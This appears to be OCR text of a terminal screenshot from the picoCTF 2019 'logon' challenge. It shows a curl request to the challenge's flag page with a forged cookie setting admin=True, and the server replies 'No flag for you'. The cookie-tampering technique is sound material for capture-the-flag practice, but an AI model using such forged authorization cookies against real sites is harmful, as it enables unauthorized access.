 john@xps15: ~/pico/logon
Sun Oct 13 12:33 PM
john@xps15:~/pico/logon$ curl 'https://2019shell1.picoctf.com/problem/37907/flag' -
H 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101 Fire
fox/69.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8' -H 'Accept-Language: en-US,en;q=0.5' --compressed -H 'Referer: https://2019shel
l1.picoctf.com/problem/37907/' -H 'Connection: keep-alive' -H 'Cookie: _ga=GA1.2.14
43860847.1570836030; _gid=GA1.2.1470303445.1570836030; password=anything; username=
pleasesubscribe; admin=True' -H 'Upgrade-Insecure-Requests: 1' -H 'Pragma: no-cache
' -H 'Cache-Control: no-cache'
No flag for you
© PicoCTF 2019